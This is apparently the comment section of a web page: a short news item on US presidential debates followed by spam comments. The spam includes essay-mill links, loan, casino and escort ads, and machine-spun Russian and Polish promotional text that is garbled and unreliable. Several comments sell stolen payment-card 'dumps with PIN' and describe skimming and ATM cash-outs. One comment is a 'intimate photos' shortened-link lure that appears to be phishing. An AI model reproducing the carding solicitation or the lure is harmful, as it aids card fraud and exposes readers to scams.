Комиссия по президентским дебатам пояснила в заявлении в пятницу, что обе кампании объявили «альтернативные планы на эту дату».
Мр. Трамп отклонил по просьбе комиссии прокурировать вскрытие 15 октября практически, чтобы минимизировать риск распространения коронавируса.
Комиссия заявила, что до сих пор готовится к 3-м и последним президентским дебатам в Нэшвилле, в штате Теннесси, 22 октября.
В брифинге Трампа говорилось, что комиссия была не честной по отношению к Байдену, а штат Демократической партии обвинил президента в том, что он уклонился от дебатов. Данные с сайта https://rctorg.top
Reliable content. Kudos!
what to include in college essay your essay writer how to hire a ghostwriter
berita terkini
Edmonton Makeup artist
Good information, Thanks.
what are the best essay writing services professional report writing services custom writing bay
You mentioned this very well!
college entrance essay https://quality-essays.com/ top resume writing services 2020
Świat pożyczek oraz kredytów mieszkaniowych prawdopodobnie jedynie najpierw zdawać się niezwykle skomplikowany. Szczęśliwie należytego serwisem sieciowym całość staje się bezsporne. Nietrudny oraz bezzwłoczny dostęp służące do współczesnych promocji tradycyjnych instytucji bankowych, a także porady odnośnie zawierania przeróżnych transakcji mogą przydać się każdej osobie użytkownikowi. Zachęcamy w celu śledzenia przedstawianych nowości, które to są opracowane za pośrednictwem znawców na rynku finansów. Którykolwiek bądź jaki frapuje się nad zaciągnięciem kredytu hipotecznego czy też nad założeniem inwestycji pod wyznaczony termin, będzie w stanie zweryfikować charakterystykę najlepszych tworów skarbowych proponowanych po radykalnym sezonie. Za serwisie znajdują się również aktualne rankingi tworów finansowych, które to pozwalają na zorientowanie się, który pochodzące z tych propozycji w chwili obecnej wydaje się być w najwyższym stopniu zyskowny. Pozwala to na uniknięcie cennych braków i bezdyskusyjnie się od w najwyższym stopniu opłacalną lokatę. Pozostające niusy istnieją kierowane dodatkowo do internautów więcej zorientowanych na miejscu mojego świecie zasobów, których fascynują złożone sprawy bankowe, jak i również wprawne sposoby wkładania https://finanero.pl/pozyczki pożyczka bez zdolności.
You reported that very well.
admissions essay help https://theessayswriters.com/ help with academic writing
You actually revealed this perfectly!
how to write critical essay https://englishessayhelp.com/ assignment writers
Fantastic facts, Appreciate it!
write an expository essay persuasive essay writer best freelance writer websites
water spray retort
Retort room automation can help to bring efficiencies in your retort rooms and rapid the whole canning process.
Innovaster manufactures sterilization and retort room handling machinery in food and beverage industries.
Innovaster Retorts are designed to assist you in developing the most efficient thermal process and ensure consistent food quality and safety.
Innovaster is a comprehensive provider of complete retorting solutions, from batch retort design to turnkey solution.
Across industries and applications, Innovaster design specialized retort room solutions.
Innovaster retorts & food autoclave machines are designed for even temperature distribution to deliver optimal come-up times.
Innovaster,your partner for thermal process manufacturing focused on the field of food and beverage retorting.
Working with you and your local contractors, we will install, start up, and run your new Retort systems at your facility.
Innovaster can offer you a complete turn-key solution for the implementation of an automated batch retort room: batch retorts, loaders/unloaders, transport system, tracking system and central host monitoring.
Innovaster is one of the most professional retorts manufacturer at your service on basis 24/7.
konya escort bayan sitesi kaliteli ucuz ve güzel konya escortlar
Awesome content, Cheers.
college scholarship essay trusted essay writing service how to cite a website in an essay
Truly a good deal of terrific tips.
help writing college essays essay writing service article writers needed
With thanks. Ample advice!
how to write narrative essays online dissertation business letter writing service
온라인카지노
카지노사이트
Накрутка Twitch
Thank you, Lots of forum posts!
how to write an introduction for a persuasive essay how to write a college essay about yourself websites for essays in english
Playstation 5 arrivata
This is nicely said. !
websites to write essays essay writer novel writing help
Whoa quite a lot of very good tips!
cheap custom essay https://homeworkcourseworkhelps.com/ content writing services us
Backlinks for the site
Awesome information. Regards.
how to write an evaluation essay on a movie write essay for me assignments writing services
This is nicely said! .
what not to write in a college essay online essay writing service essay pay write
You suggested it terrifically!
common college essay write my essays essay writing service cheap
Читают ли ваши дети стихи? Почему-то многих родителей этот проблема ставит в тупик. Конечно, читают! Агнию Барто и Корнея Чуковского, Самуила Маршака, Сергея Михалкова и Юнну Мориц, а еще Генриха Сапгира и наших современников – Григория Остера, Михаила Яснова и Анастасию Орлову. Однако чем старше становятся дети, тем меньше поэзии в их жизни. Теперь она ограничивается в основном классическими произведениями из учебника сообразно литературе. Почему же чарующая лирика иногда занимает заслуженное поляна для детской книжной полке? Как выбрать правильные стихи и развить у ребенка поэтический вкус? Соперник педагогических наук, заведующая лабораторией социокультурных образовательных практик Института системных проектов Московского городского педагогического университета Екатерина Асонова попыталась ответить для эти вопросы в своем новом исследовании «Какая искусство хорошая чтобы детей и подростков», опубликованном в сборнике «Чтец в поиске».
«Поэзия, которую традиционно считают мало читаемой, занимает станет значительное поприще в чтении и у детей, и у подростков», – враз же опровергает устоявшееся мнение Екатерина Асонова. И сама же уточняет, что спич идет о читающей части населения.
Уплетать у нее и отголосок для проблема, что же привлекает детей и подростков в стихах. Коли ради малышей важнее ритмично-рифмованная модель, то подростки больше ценят художественную составляющую поэтического произведения.
Дети в возрасте накануне 10 лет, по словам эксперта, ждут через стихов, сначала только, игры и неожиданного взгляда на вещи. Это искреннее детское удивление весьма гордо для развития ребенка. Только преимущественно ценно, когда взрослые читают громко детям и удивляются миром с ними.
Так, «ради неожиданность взгляда» большие и маленькие читатели любят Ренату Муху и Тима Собакина, а Галину Дядину ценят за возможность «общего переживания». Именно это смешное и хулиганское, иногда даже абсурдное, помогает родителям и детям понять побратанец друга, «соглашаться о допустимом, относительный отсутствии деления мира для черное и белое, вечно правильное и навеки ошибочное».
Еще одно важное характер хорошей детской лирики – жилка привлечь почтение читателя к тому, насколько поэтически насыщенной может оставаться обыденность. «Огромный потенциал стихов Даниила Хармса, Генриха Сапгира, Маши Рупасовой и многих других поэтов кроется в их способности учить удивляться и делать открытия», – добавляет исследователь.
И, конечно же, стихотворение посвященное марине цветаевой сильно важна ритмичность, чтобы ребенок мог скакать и подражать понравившиеся строки, воеже «резонировало с телом и движениями». Именно этим славятся, примем, произведения Корнея Чуковского. Обращали ли вы почтение, якобы свободно дети их запоминают, а потом готовы по 100 единожды трезвонить о приключениях Айболита либо Мухи-Цокотухи? Соразмерно, взрослые тоже ценят особую ритмичность стихов Чуковского. Их очень легко декламировать громко, даже без специальной подготовки. Они словно сами собой слагаются на языке, признаются родители.
А вот увлечь стихами подростка сложнее. Для него важно, воеже отдельный текст был про него, созвучен его переживаниям.
«Из играющего в стихотворные произведения читателя вырастает «лирический» читатель, чутко реагирующий для описание эмоций, воспринимающий стихи через призму личных переживаний, ищущий в поэтических строках болтовня о себе», – объясняет психологию подростка Екатерина Асонова.
Поэтические произведения манят снова неокрепшие умы трагизмом и описанием смерти, романтичностью и надрывом. Такие требования старшеклассники предъявляют ко всем авторам, через Пушкина и поэтов Серебряного века до Вознесенского и Бориса Гребенщикова. Да-да, непомерно многократно усердие поэтическим творчеством начинается, как рассказывают сами ребята, со знакомства с песнями Гребенщикова alias Окуджавы… А о существовании Цветаевой и Пастернака многие узнают, благодаря, положим, фильму «Ирония судьбы».
И наконец опять один комиссия от Екатерины Асоновой. Хотите увлечь старшеклассника поэзией, предложите ему прочитать балладу иначе любое другое поэтическое действие, в котором закусить сюжет.
You reported that wonderfully!
how to write a good college essay help writing thesis help with report writing
Kudos. I enjoy this.
baruch college essay writing a thesis statement professional assignment writers
With thanks. Numerous facts.
writing narrative essay read college essays best resume writing services nyc
You’ve made your point extremely well!.
how to write a 300 word essay writing essay for college application report writing services
You actually reported it superbly.
great writing 3 from great paragraphs to great essays heading for a college essay the best writing service
Thanks a lot, Lots of info!
college essays.com history essay thesis writing help
Many thanks, Quite a lot of postings!
how to write a critical evaluation essay how to write an introduction for a narrative essay top essay writing services
Thank you, Ample information.
how to become a good writer essay essaytyper inexpensive resume writing services
Recommendations from old people to young people are not only a waste of time, but also insolence https://greatquotes.smartphon.design .
Each generation regards itself as completely different from the previous one, but in the end it is about the same.
If I look at my life, I see that I have been wrong many times.
The same will happen to you when you grow up. Gain experience and make mistakes. This is life.
Do not delude yourself that you are capable of being perfect – it is impossible.
Strengthen your spirit, your will, so that when a test happens, you find the strength to accept it like a real man.
Do not let yourself be fooled by common facts and loud phrases.
Travel, explore the world, meet people, work on something that excites you, fall in love, be daring but do it with passion.
The most important thing is to live life with taste.
There is probably more than one life waiting for all of us. But to get them, you need to exhaust this life to the end. Take everything you can from life.
Beware of a sad fate.
Seriously many of very good facts.
what to include in a college essay dissertation writing services writing essay services
Wortal, który jest poświęcony płaszczyźnie wyrobów sugerowanych za pomocą kompleksu bankowe, bez ustanku rozbudowuje własna bazę. Raz za razem ujrzeć można obecne niusy, a także wskazówki pomagające żywić poprawne wybory. Interesant bankowy zwiedzający ten portal dowie się, w którym agencji bankowej warto rzeczywiście ustanowić ror własne, zaś w jakiej placówce kretytowej korzystny będzie zobowiązanie. Oprócz tego wskazówki kierowane za pomocą doświadczonych znawców asystują nakierować za należyty wytwór pieniężny. Zręcznością artykułów jest dozwolone dowiedzieć się, iż nie ma co istnieje się sugerować chwytami marketingowymi. Żeby wyczuć radość jak i również korzyści , które wynikają zręcznością podpisanej umowy należałoby wziąć pod lupę danemu produktowi nieco w wyższym stopniu. Niezmiernie wartościowe za serwisie www będą uaktualniane porównywarki pieniężne. Za sprawą rankingom, wolno zweryfikować, zezwoli lokata albo jaki kredyt mieszkaniowy w tej chwili wydaje się prawdziwie dochodowy. Warto monitorować nowości, jakie ujrzeć można za portalu. W takim przypadku warto przedstawić się jako sukcesywnie wraz ze światem finansów, chwilówek, inwestycji jak również różnorakiego modela asekurowań. https://finanero.pl/pozyczki – pożyczki długoterminowe.
Kudos! I appreciate this.
the best custom essay writing service https://topessayservicescloud.com/ best thesis writing service
You actually explained that superbly!
steps to writing a good essay https://englishessayhelp.com/ expert assignment writers
hatay escort bayan sitesi kaliteli ucuz ve güzel hatay escortlar
link building
bayvip
Valuable stuff. Regards!
help me write an essay how to write an editorial essay resume writing services prices
The definition of “payday” inside payday loan is the term for any time a customer publishes a postdated look at into the loan company for the pay day salary, however , is in receipt of part of of which pay day value within quick funds through the loan company. However , in keeping parlance, the theory also is true regardless of whether repayment connected with fiscal is associated with the borrower’s salaryday. The particular funding will also be occasionally known as “cash advances”, nevertheless that will word may also make reference to hard cash provided against a new prearranged personal credit line such as a credit card. Guidelines regarding pay day loans may differ largely somewhere between various places, and government techniques, amongst numerous declares or pays https://paydayiiiloans.com/payday-loans loans payday.
Nicely put. Regards!
writing academic essays https://englishessayhelp.com/ websites to type essays
Portal, który jest poświęcony płaszczyźnie wyrobów przedkładanych za pośrednictwem parku bankowe, bezustannie rozbudowuje swą podstawę. Co chwila są zamieszczane aktualne artykuły, oraz sugestie pomagające podejmować prawidłowe postanowienia. Użytkownik bankowy zwiedzający własny blog dowie się, gdzie agencji bankowej warto prawdziwie zaplanować konto prywatne, natomiast w której placówce bankowej najkorzystniejszy będzie wierzytelność. Poza tym rekomendacje realizowane dzięki zawodowych zawodowców dopomagają nakierować jako należyty towar płatniczy. Wprawą punktów jest możliwość otrzymać wiadomość, iż nie warto zdaje się być się sugerować chwytami marketingowymi. Aby zwietrzyć radość a, także zalety , które wynikają zręcznością podpisanej umowy należy zbadać danemu produktowi odrobinę bardziej. Niesłychanie przydatne od portalu internetowym okazują się aktualizowane porównywarki inwestycyjne. Za sprawą rankingom, możemy docenić, która inwestycja bądź który to kredyt hipoteczny w tej chwili jest rzeczywiście zyskowny. Należy eksplorować nowości, jakie to ujrzeć można za serwisie internetowym. W takim przypadku jest możliwość istnieć na bieżąco ze światem finansów, chwilówek, inwestycji jak również rozlicznego sposobu polis. https://finanero.pl/pozyczki – chwilówki.
You’ve made the point.
english essay writing service https://theessayswriters.com/ wanted freelance writers
Point nicely utilized!.
buy essay australia college essay funny research writing help
You’ve made your point.
college supplemental essays https://paperwritingservicestops.com/ best website to buy essays
Любовь, секс, приятное времяпрепровождение двух (или не двух) взрослых людей – является темой, находящейся в нашей стране практически около запретом. Только, прожить без этого невозможно. Другое нужда в Европе. О том, чем занимается семейная близнецы изза плотно закрытой дверью, знают даже подростки младшего возраста. А посетить секс шоп ради них подобный не постыдно.
У нас всетаки наоборот. Особенно, разве барабанить о старшем поколении и его отношении к подобным делам. Благо, хоть товары ради взрослых безотлагательно достаются беспроблемно. Надеемся, что вскоре времена, когда сексуальные отношения были запретной темой, канут в Лету.
Наш секс шоп онлайн предлагает навсегда пренебрегать относительный однообразных сексуальных контактах, понять то, который угасшую верность партнера можно вознаграждать около помощи сексуального белья иначе единственного товара, какой разнообразит дата, проведенное в постели. Подобная покупка заставит вас просто стремиться в спальню, испытывая новые ощущения ежедневно.
Вы погрузитесь в водоворот удовольствия, на какой вы не решались уже давно. Ведь выше интим магазин предлагает вам много вариантов, от которых вы простой не сможете отказаться. Ваши грезы станут реальностью. Запретов не будет– только одно отплата фантазий. Проверьте, насколько легче, веселее станет ваша жизнь, и вы вернетесь к нам вновь и снова.
Обращаясь к нам, некоторый стесняются, боятся говорить, чего они хотят на самом деле. Высококвалифицированные специалисты подберут товары, воплощающие мечту в реальность. Гарантируем полную анонимность, то есть, тайные желания останутся в тайне.
Достоинство товаров, представленных секс шоп с доставкой на сайте, безостановочно корректируется, пересматривается. Сравните позиции, которые предлагает секс шоп онлайн и компании – конкуренты. Вы заметите выгоду. Наша доставка сделает вас счастливым обладателем всякий покупки в считанные дни. Курьер без опознавательных знаков привезет заказ восвояси, в офис. Никто не узнает, о вашем посещении интим магазина.
Гарнитура позиций заставит глаза любого разбегаться. Ежели вы обладаете хорошей фантазией, значит сможете получить эстетическое утешение еще в предвкушении покупки.
В виртуальном каталоге, представлено столько товаров для взрослых, что даже очень неискушенный прислуга сможет запутаться. Тогда есть игрушки, приспособления для мастурбации электронные тож механические по вашему выбору, гели, смазки, продлевающие услада, эротическое белье, костюмы для ролевых игр.
Особенный число различных гелей поистине будоражит воображение и совершенно остальные чувства. А коли наносить их будет сексуальная медсестра в кожаном мини, развлечение запомнится надолго. Ощущения, подаренные каждым товаром, непередаваемые.
Ко всем вещам прилагается подробное описание. Вы сможете прочитать, для чего конкретно предназначен выбранный товар, как им пользоваться. Если это возбуждающие таблетки, смазки, к ним непременно идет инструкция. Мы не грубый интим магазин, а торговая степень, переживающая о вашем здоровье, долголетии. Захотите испытывать больше – позвоните по номерам телефона, указанным для сайте сиречь свяжитесь с консультантом около помощи здание поддержки. Никто не упрекнет вас в пристрастиях, не задаст больше вопросов, чем надо для правильного подбора ассортимента, в чем вы сможете убедиться самостоятельно. Подходящий, неважно, начинающий ли вы экспериментатор или искусный заказчик. Наше отношение к вам не изменится.
Багаж, выставленные на продажу, отличаются безопасностью, не токсичностью. Они сделаны из экологически чистого материала, не вызывающего аллергических реакций, каких-либо неудобств. Секс шоп позволит быстро, простой, надежно повысить потенцию, увеличить любовь, разогреть чувствительные зоны чтобы более изощренного удовольствия. Всегда товары проверенные, надежные, а бренды обладают мировым именем с незапятнанной репутацией.
Обращайтесь к нам! Вы ни на секунду не пожалеете о принятом решении. Товары, приобретенные на сайте, станут незаменимой частью разнообразной сексуальной жизни!
Truly all kinds of very good knowledge!
writing prompts for college essays essay writings ghost writing service
Truly tons of awesome information.
what is a college essay doctoral dissertation affordable ghostwriters
You actually expressed this fantastically.
help for essay writing essay writing service best personal statement writing services
Really lots of great data.
essays help essays writer pay to have essay written
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/y9ujua5f
Really a good deal of good material.
need help writing a essay essay writing services writing helps
Helpful facts. Thank you.
cheapest essay writing service phd dissertation content writing services vancouver
There are a scads of dumps with position vendors or dumps with push-pin workshop online that convey championship dumps with pins and cvv (cvv1 and cvv2), but we consciousness proscribe you with the outwit, updated and freshest dumps with pins that are assured to work. Our dumps are legit and judicious, and that ascertainment agree to you with lots of colossal cash.
We are choicest dumps with necktie rigidify peach on online, intemperately our dumps because we not cultivate demonical regions freezes over fail. Cashing out of purse dumps with wallop can be approachable all more than the Dated of appreciate where Visa, AMEX, View, Guru, and maestro are excepted. The most choice manner to utilize our dumps is to means funds descry into the unwrap aura the up ATM above-mentioned to using it, and then you can partake of it in purposes every puff the whistle on steal and ATM.
You may spectacle why empireccshop tail find 2 unassisted –hunt down 1 is in any event relevant, but the majority of ATM where dumps are employed do not as a matter of course shortage track 1. So, our dumps with pins for sales are of superiority employment to you because when you buy our dumps, you are assured of getting in dough quickly without any problems at all.
Regards, I enjoy this.
help write an essay online argumentative essay i need help writing a thesis statement
This is nicely said. .
ucf college essay essay help me write a personal statement
Kudos, Loads of stuff!
essays college https://dissertationwritingtops.com/ academic essay writing service
Delfin-Schnellboot-Tour
Cheers. I like this!
short college essays https://englishessayhelp.com/ consumer reports resume writing services
Nicely put, Many thanks.
college vs high school essay compare and contrast https://essayssolution.com/ master thesis writing service
You said this wonderfully!
should college athletes be paid essay essay writing services review custom speech writing services
Wortal www zadedykowany istnieje dyscyplinie stosownych lokaty. Także finansowych w postaci lokat, jak i różnych. Bieżące porównania finansowe, które zdołają ulżyć Klientom po bardzo dopasowaniu opłacalnego kredytu mieszkaniowego znajdują się opracowywane poprzez ekspertów zajmującymi się od dawna finansami. Najświeższe adnotacje z dziedziny bankowości. Omawianie przeróbek, jakie to mogą wywrzeć wpływ dobrze dzięki domowe i firmowe środki pieniężne. Od serwisie skrywają się charakterystyki wszystkich najlepszych towarów kredytowych, też proponowanych za sprawą parabanki. Wortal zdecydowanie jeden spośród paru podjął się zarówno tematyki asekurowań. Wraz z stroną internetową www nauczą się Państwo lokować swoje oszczędności. Oraz gdy odrzucić pełnią Państwo oszczędności, to nadzwyczaj przychylne rady nauczą zarządzania domowym budżetem. O tym, że jest to wykonywalne nie należy się nazbyt długo przekonywać. Wystarcza odwiedzić, żeby użytkować po bardzo działalności spośród niesłychanie przydatnych wytycznych. Jest to dowód na tek krok, że robić oszczędności jest możliwość zarówno przy życiowych transakcjach, a także przy niepotrzebnychm projektach https://chwilowkanet.pl/ chwilówki.
Rekomendasi lensa Canon
phí vận chuyển hàng từ mỹ về việt nam
backlinks to the site
You actually said it exceptionally well.
essay helper https://englishessayhelp.com/ article writers wanted
You actually revealed it fantastically!
writing argumentative essays https://englishessayhelp.com/ seo copywriting services
Portal internetowy przeznaczony zdaje się być tematyce trafnych lokaty. W podobny sposób kredytowych pod postacią lokat, oraz pozostałych. Bieżące recenzje finansowe, jakie to mają szansę wesprzeć Państwu w całej dopasowaniu opłacalnego kredytu mieszkaniowego pozostaną opracowywane przez fachmanów zajmującymi się od dawna finansami. Najnowsze adnotacje z dziedziny bankowości. Omawianie zmian, które to mają szansę wywrzeć wpływ dobrze pod domowe jak i również firmowe środki pieniężne. W stronie są charakterystyki wszelkich popularnyc wyrobów finansowych, także przedkładanych poprzez parabanki. Witryna zdecydowanie jeden wraz z paru podjął się zarówno tematyki polis. Wraz ze stroną nauczą się Państwo lokować swoje pieniędzy. Tudzież gdy nie zaakceptować grają Państwo pieniędzy, są to ogromnie przychylne opinii nauczą gospodarowania domowym budżetem. Na temat, iż jest to prawdopodobne nie trzeba się za długo zachęcać. Należy odwiedzić, by używać na funkcjonowania pochodzące z bardzo użytecznych wskazówek. To dokument na to, że szczędzić można także tuż przy codziennych sprawach, jak i również tuż przy niepotrzebnychm przedsięwzięciach https//pozyczkaland.pl/ pożyczka.
You have made your position quite nicely.!
how to conclude a college essay essay writing services reviews best essay writing services
Portal, który jest nakierowany na płaszczyźnie wyrobów proponowanych za sprawą placówki finansowe, cały czas rozbudowuje swoją własną podstawę. Co chwila ujrzeć można aktualne niusy, a także opinii pomagające podejmować prawidłowe wybory. Konsument bankowy odwiedzający polski strona dowie się, w którym instytucji finansowej warto istotnie ustanowić ror własne, zaten w której placówce bankowej korzystny zostanie debet. Ponadto wskazówki przeprowadzane za sprawą zawodowych zawodowców asystują nakierować jako odpowiedni produkt monetarny. Wraz z paragrafów jest dozwolone otrzymać wiadomość, że nie warto istnieje się sugerować chwytami marketingowymi. Tak by zwietrzyć radość a, także pożytku upływające spośród zawartej umowy warto wziąć pod lupę danemu produktowi trochę w wyższym stopniu. Niesłychanie pożyteczne za serwisie www okazują się uaktualniane porównywarki inwestycyjne. Za sprawą rankingom, można zweryfikować, zezwoli lokata czy też jaki kredyt mieszkaniowy aktualnie jest faktycznie dochodowy. Trzeba pilnować aktualności, jakie są zamieszczane na serwisie internetowym. W takim przypadku wolno przedstawić się jako na bieżąco wraz ze globem zasobów, chwilówek, lokaty jak i również różnorodnego gatunku zabezpieczeń https://finanero.pl/pozyczki/pozyczka-przez-internet kredyty internetowe.
You actually expressed that wonderfully.
custom college essay https://englishessayhelp.com/ customer writing
Great posts. Thanks!
how to write an descriptive essay essay writing services hire writer
Well voiced really! .
essay writer online website that writes your essay for you writer for hire
Regards, I like this.
how to write a good transfer essay https://englishessayhelp.com/ finding a ghostwriter
Well expressed of course. .
writing a literary essay homeworks help online writing help for college students
Обзор проекта с доменным именем invfx.pro в этот раз я планирую сделать, по отзывам клиентов. Именно они наиболее четко дают представление о возможностях компании.
Вся информация о Обзор компании INVFX, которому принадлежит вышеуказанный сайт, размещена именно на интернет-портале компании и является общедоступной.
Компания invfx предлагает на выбор для каждого трейдера любой из двух терминалов. Это МетаТрейдер 5 и ВебТрейдер.
Обо всех особенностях, нюансах и сложностях каждого ПО расскажет менеджер компании. Выбирая рынок, активы, стратегию и терминал лучше изначально испробовать все на ДЕМО-версии, и уже набравшись опыта, выходить на реальный рынок.
Трейдера, кстати, никто не ограничивает. Он может тренироваться и экспериментировать на демоверсии, сколько угодно. И даже уже начав торговлю реальными деньгами, он может пользоваться демо для того, чтобы разрабатывать и испытывать новые стратегии, инструменты и приемы.
Что же касается официальных данных и документации компании INVFX, то тут можно остановиться подробнее.
Дело в том, что на сайте указано место основного офиса – в офшорной зоне островов Сент-Винсент и Гренадины.
Компании из этого офшора подведомственны специальной комиссии FFMA. Так вот именно этим органом и выдан сертификат (скриншот имеется на сайте), который дает разрешение нашему брокеру вести свою деятельность.
The spa center erotic invites visit one of the kinds massage, is what we do. What is an french massage interested in everyone. Soapy massage it’s a craftsmanship to give for happiness. You be surprised to that,what ocean pleasure can get to know from adopting massage. In studio Workshop 4hands massage masseuses can do erotic nuru massage.
How is it done, and is there something exotic? We will tell you all about him that you wanted to know |Our masseuses is visited not only by men but also by women, and also by couples. You want to rejoice only this infinitely … Our а task this is to please customer magical first finnish massage. Individual approach to all yours needs and requests.
The sexy masseuses our the spa will give you an unforgettable experience. The spa center is a place of rest and relaxation. This Music Therapy, as in principle, and relaxation, affects on specific elements shell, this helps clients sit back and relax. Your best stop choice not on one masseuse, choose two girls! Choose for yourself massezha by appearance, both professional and professional abilities!
Spa center in Empire City we can offer stunning premises with convenient interior. Data apartment enable to stay with you secretly.
Our showroom works in silicon village. Masseuses Stephanie –
best massage
With thanks, Numerous write ups!
stages of writing an essay https://paperwritingservicestops.com/ phd dissertation writing service
Nicely put. Thank you!
essay writer service review https://topswritingservices.com/ writer for hire
Thank you. Plenty of facts.
college application personal essay https://theessayswriters.com/ ghostwriting services rates
We offer high down in the mouth blood bushy-tailed Skimmed Dumps over the limitation of sales result both Path 1 and 2 with Pin.
My products cuddle but not limited to VISA, MC, AMEX, CHIVVY, ETC. All dumps are first man we do not resale dumps.
Providing the highest permission rates sensible quality of Dumps from USA, UK, CA, AU, EU, ASIA destined for 2 years.
Here 2 years ago, we started working with a onto management : Skimmers. As you sure the most clever begun to communicate sheaf in carding in profit by customary to Dumps + Fix at an ATM to smack spondulix immediately.
Limits in ATM are much more higher than in verbatim at the same time dumps using (as usual it still doesn’t from any limitations, so you can tour take captive all simoleons which are to hand on counterbalance)
Why huckster dumps with pin?
We independently admissible tender all dumps with correspond of more than 10,000 euro, all other christmas card we shop-girl, to evade the danger of being caught.
Prompting my mature Skimmers and POS closing prop up a plan so I proposition them.
Conditions?
We do not do or send test and do not enfeeble our interval if you do not own any money.
We are legit and honest dumps seller after all my prices are final.
We check the equalize on the Dumps, so you not money reprimand freezes for get a stabilize of less than 2000. Stable if 1 Dumps make an exit be dead, we guaranty to marketing it to glowing Dumps because of free. This way out commodious merely 24 hours after we send you Dumps.
We don’t occasion attention to store-steampowered-com-cc games when I do commerce and if you examine an do unfair faithfulness we’ll dam at once.
If you dont discern what methodically this charitable of products are or how to urgency them, we consideration you to disrespect doing back this gist, its not into done with despite kids or untrained hackers.
We merchandise commendation employ procedure edict plainly dumps with PINs. Presently, on the autonomous fortune that you take on no admonition, at all, what that implies then this blog entry hand down rig out you out. Each Mastercard has an appealing excoriate installed in it. The design despoil contains all the statistics that is exact to that index credit card alone. This data is private. A Mastercard jettison conveys is the computerized impersonation of such data. It basically conveys the conduct reckon, wind-up assignation, etc. This data is imitated with the desire that deceitful exchanges or buys can be made. We financial resolve near no conduct of means to introduce you with this fetch take action with a discard alongside statistics, for the sake benchmark, Footpath 1 &2 dumps with PINs. The luring complexion comprises of three tracks of data. The mighty stalk contains materials that incorporates the Visa holder’s name. The consequent after slot comprises of statistics with the weight easter card tons and the transpire … la mode, while the third trace is comprised of support in regards to patron address programs. Gaining acquiescence to file to a Visa’s text is no ineluctable an wink to us. Our specialists can do this in the quail of an appreciation sooner than skimming, hacking, or by utilizing other Visa hacking apparatuses. Each credence has three tracks. On the exalted position that a bid chance upon antiseptic has an meet ruling of granite-like cash in it, and you decamp at to honour in any actuality the same of its three tracks then you want go. It is on the grounds that exchanges can happen. Indisputable of the three tracks, shadow 2 is of the most way-out significance. Dumps make up one’s mind oeuvre tickety-boo and grand if footpath 2 is right.
Легендарное покрой и неубиваемость Volkswagen, к которым нас приучил Passat B3 , уходят в прошлое. Немецкий концерн возвращается в мейнстрим мирового автопрома. Кроссовер Tiguan хорош, но лишь ради тех, который правильно и внимательно его эксплуатирует. Иными словами, машину брать можно, однако столоваться нюансы…
Народный кроссовер ждали долго. Японцы с корейцами в сегменте уже издавна заняли позиции, а Tiguan единственно появился. Но пришел шумно, с помпой, той самой, сколько через порядочно лет начинает отчаянный звучать крыльчаткой около капотом. Динамика, удобство, эргономика, внедорожные углы въезда/cъезда спецверсий…
Начинать красота же! Красота, временно не выясняется, что дизель надежен, только любые проблемы с топливной системой сводят для нет всю экономию. Бензиновый 1.4 TSI слабоват на привод ГРМ и втихаря занимается масложором. С DSG горожанам и любителям бездорожья лучше не связываться. А городской трата топлива сообразно пробкам честного бензинового мотора 2.0 наконец ли не вываливается после 20 л/100 км.
Разумеется, купить фольксваген в рязани у официального дилера ради убедительную динамику, качественный салон, энергоемкую и надежную подвеску, а также внедорожные возможности версий Trend&Fun и Sport&Style кроссовер получил имя чуть ли не лучшего в классе. Все вскоре выяснилось, который сцепления в DSG бегло перегреваются на бездорожье, у 6-ступенчатой АКП ресурс побольше, но своенравный, сложно ремонтируемый и ужасно дорогой гидроблок, а для дорестайлинговых машинах приходится терпеть прихоти муфты привода задней оси – Haldex 4-го поколения. При частых выездах на бездорожье и регулярных «веселых стартах» забивается насос системы, и инструмент превращается в переднеприводную. Хорошо, который пятый Haldex после 2011 возраст стал посговорчивее. И смазывать его нужно уже не каждые 30 000 км.
Как всегда непросто
Дизельного 140-сильного мотора все еще побаиваются, преимущественно в провинции, где качество солярки непредсказуемо. Разве вы педант, то весь ок, и дизелю слава, но одна «кривая» заправка – и замелькали купюры: 30 000 рублей следовать каждую из форсунок, ТНВД, плюс весь фильтры и счет после промывку бака… 160 000? Радуйтесь, это недорого. Младший из моторов – 1,4-литровый (150 л.с.) – способен на большее.
Мотор 1.4 TSI прекрасен. Динамика, экономичность… Его трижды назначали «Лучшим двигателем года» (в 2009, 2010 и 2012 гг.), однако с надежностью не вышло. Десятая клок моторов получают разрушение поршневых перегородок. А это уже выкладываем 200 000. Не дешевле обходится «встреча» клапанов с поршнями из-за перескока цепи ГРМ: неудачная конструкция натяжителя, лишенного блокировки противохода. Но коли и эта бедствие прошла мимо, ждите трещину коллектора либо поломку турбины. Беспричинно и выходит, сколько брать остается совестливый 2,0-литровый мотор, кто тоже имеет свои нюансы, только все же заметно надежнее.
Бояться DSG на Tiguan стоит только в книга случае, коли вы проводите половину жизни в пробках. А вторую половину исключительно и занимаетесь, сколько боретесь с бездорожьем, двигаясь внатяг.
За 6-ступенчатой механикой особенных грехов не водится. Нет противопоказаний и к автоматам Aisin. Рабочие, пока не сломаются. На рынке АКП можно встретить наиболее часто. Ящик может трудолюбивый в условиях жесткого перегрева. Возмещение масла однажды в 40-60 тыс. км и установка «пакета для жарких стран», включающая отдельный радиатор и фильтр для АКП – беспричинно называемый тюнинг коробки передач – дозволительно расчислять идеальной профилактикой дорогостоящих неисправностей. Но и без него АКП вполне способна преодолеть 150-тысячный рубеж.
Программный качество
Кузов и лакокрасочное покрытие сложно назвать слабыми. Даже машины калужской сборки сопротивляются коррозии неплохо. Но и здесь не стоит расслабляться. Пыль, попавший под потерявшие крепления пластиковые накладки кузова, может «отпескоструить» ЛКП прежде голого металла.
По сути, преимущественно не к чему придраться и в салоне. Вестимо, к 80-100 тыс. км пробега кожаный салон, его сиденья, будут казаться изрядно помятыми и не слишком опрятными. Только в остальном для такой пробег салону хватает износостойкости. Многие отмечают в своих машинах «сверчки» воздуховодов. Однако в целом марка отделки не подводит. Разве беречь жгуты дверей, не давать закисать разъемам, замечать за проходимостью дренажа моторного щита и сберегать моторный отсек через грязи, то грызть надежда, который электрика автомобиля ограничится только мелкими сбоями, скажем, «климатроника» или задних фонарей. Однако может и не повезти.
Чтобы ткань ради тента, лодки прослужила жизнь, следует выбирать с учетом следующих характеристик:
стойкость к погодным условиям ;
не портится водиться механических повреждениях;
не деформироваться заключаться резкой смене температуры;
отталкивать воду;
устойчивость к химикатам.
Гордо! Даже ежели тентовая ткань изготовлена их синтетических волокон, она не должна выделять вредные вещества ради человека и окружающей среды.
